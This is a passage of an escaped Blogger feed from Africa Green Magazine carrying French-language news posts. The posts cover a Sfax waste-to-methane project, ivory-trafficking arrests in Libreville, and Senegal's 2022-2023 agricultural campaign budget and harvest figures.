gaz.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EDe ce fait, des études\ntechniques, économiques seront faites, ainsi qu’a conception d'un cadre\ninstitutionnel et la mobilisation des financements nécessaires. Et cela pour un\nmontant global de 1,8 million de dinars tunisiens, environ 555 000 euros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003ELa valorisation et le\nrecyclage des déchets sont un des éléments fondateurs de la politique\ntunisienne de gestion des déchets. La loi-cadre96-41de 1996 fixe notamment le\ncontexte de la valorisation des déchets par la réutilisation, le recyclage et\ntoutes autres action visant la récupération des matériaux réutilisables et leur\nutilisation comme source d'énergie.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cb\u003E\u003Ci\u003EAmélia DACOSTA\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/8246338915369552287\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/tunisie-la-commune-de-sfax-annonce-un.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8246338915369552287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/8246338915369552287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/tunisie-la-commune-de-sfax-annonce-un.html","title":"Tunisie: La Commune de Sfax annonce un Projet de Valorisation des Déchets ménagers en Méthane"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrRnTFBAyKDv-ZVn_Ii3khAxUHwnQfScoa01M1b6nLxguIzoU2gKh2ovMLM9hVmBCOMKM-jQdEr-Fh8vzVBEWw20HLDMxnyg7hqYc7YOj3xscCe1yaX_eCb6vvB3NOxSkeeVRQD_ce67bwrw_V0Caf0SZgdUOlPZYm_e_hLxtfCGBy231VxrirK-Ccw\/s72-c\/car-3322152_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-4114722628769015398"},"published":{"$t":"2022-04-05T03:15:00.000-07:00"},"updated":{"$t":"2022-04-05T03:16:19.136-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Braconnage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conservation Justice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espèce menacée"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gabon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"IUCN"}],"title":{"type":"text","$t":"Braconnage : 3 nouvelles arrestations à Libreville"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBraconnage\u0026nbsp;: 3 nouvelles arrestations à\nLibreville\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXbA42i2AiUqthEOlz33vjXtJOuljDCwuvfccFr7h3Btn-dZ3ub62-zvJlVT5KrwHNSiyS-8I1b40HTWVNE3ZK7ntVfTs6ssNSQ5g5SfBNczeJTSEgc-sZQx74jJfqwFqswLjPlE2qLYvtHdBmFjD6YM59v6nfTNLrFlueuLRGFQ-8__NZSkbc4CBbbg\/s1920\/game-guards-5840606_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXbA42i2AiUqthEOlz33vjXtJOuljDCwuvfccFr7h3Btn-dZ3ub62-zvJlVT5KrwHNSiyS-8I1b40HTWVNE3ZK7ntVfTs6ssNSQ5g5SfBNczeJTSEgc-sZQx74jJfqwFqswLjPlE2qLYvtHdBmFjD6YM59v6nfTNLrFlueuLRGFQ-8__NZSkbc4CBbbg\/s16000\/game-guards-5840606_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Ci style=\"font-size: 14pt;\"\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E - Gabon\u003C\/i\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003EC\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-size: 14pt;\"\u003Ee 26 Mars, 3 présumés trafiquant ont été\ninterpellés et placés en garde à vue.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EIl s’agit de deux hommes de nationalité camerounaise\ndomiciliés à Ntoum\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eet d’une dame de\nnationalité gabonaise qui elle réside sur Libreville. C’est au cours d’une\nopération mené par les équipes de la police judiciaire et la direction de la\nlutte contre le braconnage, en étroite collaboration avec l’ONG Conservation\nJustice que l’interpellation des 3 présumés trafiquants d’Ivoire a eu lieu.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsDURRWbpq_quFo-MRch3tEkcBFu2q74b5_xHsXdZnPQ31xI-w-hp00pVC098zOp8ScMDPz_dC2jGjcGG-Gj5KRuTc6wQwYC4rhoojhvRa8KGCsfruMQRtR_VY4kKO_To2Q-iSH-13W9DCJqmU80HEJGTRxm159rPjYzHcsLBGse2C8gBbdnFd16I_RQ\/s940\/IMG-20220328-WA0028.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"335\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsDURRWbpq_quFo-MRch3tEkcBFu2q74b5_xHsXdZnPQ31xI-w-hp00pVC098zOp8ScMDPz_dC2jGjcGG-Gj5KRuTc6wQwYC4rhoojhvRa8KGCsfruMQRtR_VY4kKO_To2Q-iSH-13W9DCJqmU80HEJGTRxm159rPjYzHcsLBGse2C8gBbdnFd16I_RQ\/w400-h335\/IMG-20220328-WA0028.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EC’est dans un hôtel de la place que les individus s’étaient\ndonné RDV le Samedi 26 Mars 2022 afin de conclure la vente de deux pointes\nd’Ivoire, qu’ils avaient préalablement dissimulés dans un sac. Suite à un\ntuyautage, les agents de la PJ (police judiciaire) et de la Direction de la\nlutte contre le braconnage ont réussi à intercepter la transaction avant qu’elle\nne se produise. Suite à cela, les mis en cause ont été arrêté puis\nconduits\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eau poste de police en attendant\nd’être entendu par le parquet spécial.\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EConformément aux dispositions de l’article 338 du code pénale\nen République gabonaise ils risquent chacun jusqu’à 10 ans de prison.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EIl est désormais crucial pour l’humanité d’éradiquer le\nphénomène du braconnage des habitudes humaines. Toutes ces interpellations\ns’inscrivent dans une démarche de protection de notre environnement. Le\nmassacre des espèces protégés tels que les éléphants laissent un grand vide\ndans nos écosystèmes qui sont sans cesse agressés. Il est désormais urgent de\ntraquer toute activité de braconnage pour préserver notre planète.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 14pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPrincesse Difira PAMOUANDE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cb style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 24px;\"\u003E\u003Ci style=\"font-size: 14pt;\"\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/4114722628769015398\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/braconnage-3-nouvelles-arrestations.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/4114722628769015398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/4114722628769015398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/2022\/04\/braconnage-3-nouvelles-arrestations.html","title":"Braconnage : 3 nouvelles arrestations à Libreville"}],"author":[{"name":{"$t":"Latyfah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05523445736251558568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXbA42i2AiUqthEOlz33vjXtJOuljDCwuvfccFr7h3Btn-dZ3ub62-zvJlVT5KrwHNSiyS-8I1b40HTWVNE3ZK7ntVfTs6ssNSQ5g5SfBNczeJTSEgc-sZQx74jJfqwFqswLjPlE2qLYvtHdBmFjD6YM59v6nfTNLrFlueuLRGFQ-8__NZSkbc4CBbbg\/s72-c\/game-guards-5840606_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-7166458255295915945"},"published":{"$t":"2022-04-02T00:55:00.001-07:00"},"updated":{"$t":"2022-04-02T00:55:58.005-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agriculture"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Campagne agricole"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Céréale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ecofin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"}],"title":{"type":"text","$t":"SÉNÉGAL: UN BUDGET DE 70 MILLIARDS VALIDÉ POUR LA CAMPAGNE AGRICOLE DE  2022-2023"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003ESÉNÉGAL: U\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003EN BUDGET DE 70 \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003EMILLIARDS VALIDÉ POUR LA CAMPAGNE AGRICOLE DE \u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u0026nbsp;2022-2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1XMV5dIsoNLOp-yeAPX1CeHTWUB-mL8TMMlWkCYJdEPvEfhlz5t-Nc48aFKkmUTDwhGSX3B-0gIhaNsDo0qzjFvf2UJFHgT4Q2XQ6VPlKZkbYPcwxHhoq4-gHvD_6kmKv7QYlAjZRo_1XT1qEc0JjaqcK3oDW02qclLxSCfd0KzpRtL4o3XI7QI4zQQ\/s1920\/sorghum-253194_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1XMV5dIsoNLOp-yeAPX1CeHTWUB-mL8TMMlWkCYJdEPvEfhlz5t-Nc48aFKkmUTDwhGSX3B-0gIhaNsDo0qzjFvf2UJFHgT4Q2XQ6VPlKZkbYPcwxHhoq4-gHvD_6kmKv7QYlAjZRo_1XT1qEc0JjaqcK3oDW02qclLxSCfd0KzpRtL4o3XI7QI4zQQ\/s16000\/sorghum-253194_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cspan lang=\"fr\" style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-ansi-language: #000C; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan lang=\"fr\" style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\" target=\"_blank\"\u003EAGM\u003C\/a\u003E - Sénégal\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: x-large;\"\u003EL\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt;\"\u003Ee budget de la \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003Ecampagne de cette\nannée 2022-2023 a connu une augmentation de 10 milliards sur celui de\u0026nbsp; la précédente.\u0026nbsp; Elle a été validité par le président de la\nrépublique Macky Sall mercredi 9 mars en conseil des ministres.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EPour cette saison, le\nbudget s'est reparti comme suite: 41 milliards pour l'engrais, 12 milliards\npour les semences d'arachides, 12 milliards pour les semences d'espèces divers\net 5 milliards issus du programme de compétitivité de l'agriculture et de\nl'élevage. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHcHc1GnUMv2CiVXNtvIeIc0s0zuni8jah0bC6T1JxGBY38QCuUhcREOOCkEa5nafgb2l8z32AcK-TsHzL96Qc-vIy_c9RRImqfe9HKrnF_o_lL-65n_CInMKqZlkSwFR8AOIJ_IMA_rawEwFt002D_rY0LcaXnOVPoAVXeqqs7qWsSdoA_2PQTyc47A\/s1920\/irrigation-588941_1920.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1278\" data-original-width=\"1920\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHcHc1GnUMv2CiVXNtvIeIc0s0zuni8jah0bC6T1JxGBY38QCuUhcREOOCkEa5nafgb2l8z32AcK-TsHzL96Qc-vIy_c9RRImqfe9HKrnF_o_lL-65n_CInMKqZlkSwFR8AOIJ_IMA_rawEwFt002D_rY0LcaXnOVPoAVXeqqs7qWsSdoA_2PQTyc47A\/w400-h266\/irrigation-588941_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EPourtant le bilan\nprovisoire des autorités a montré que 3,5 millions de tonnes de récoltes\ncéréalières ont été obtenus\u0026nbsp; la campagne\n2021-2022. Un niveau en hausse de 27 % par rapport à la moyenne quinquennale et\nen légère baisse de 3 % comparativement au stock de 2020-2021.\u003Cbr \/\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EDans les détails\ndonnées par Agence Ecofin, la production rizicole a grimpé de 2 % à 1,32\nmillions de tonnes alors que le volume de mil s'est affiché en recule de 9 % à\n1 million de tonnes. Par ailleurs, l'offre en maïs était quasi-stable pendant\nque celle en sorgho a atteint 352474 tonnes (-7 %). En dehors des graminées,\nil faut noter que la récolte d'arachide s'est contractée de 7 % correspondant à 1,67 millions\nde tonnes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003EPour cette année, le\nSénégal a besoin d'une bonne campagne agricole aux meilleures conditions avec\nune bonne pluviométrie. Mais cela se fera également avec une\u0026nbsp; utilisation d'engrais. Ce qui ne sera pas\nfacile avec le conflit opposant l'Ukraine et la Russie qui mobilise les ressources. Une situation qui a occasionnée\nla flambée des prix en plus des difficultés d'approvisionnement déjà présent depuis la\nsurvenue de la COVID-19.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 10pt; mso-layout-grid-align: none; mso-pagination: none; text-align: justify; text-autospace: none; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-family: Georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 107%; mso-ansi-language: FR; mso-bidi-font-family: Georgia; mso-bidi-language: AR-SA; mso-fareast-font-family: \u0026quot;Times New 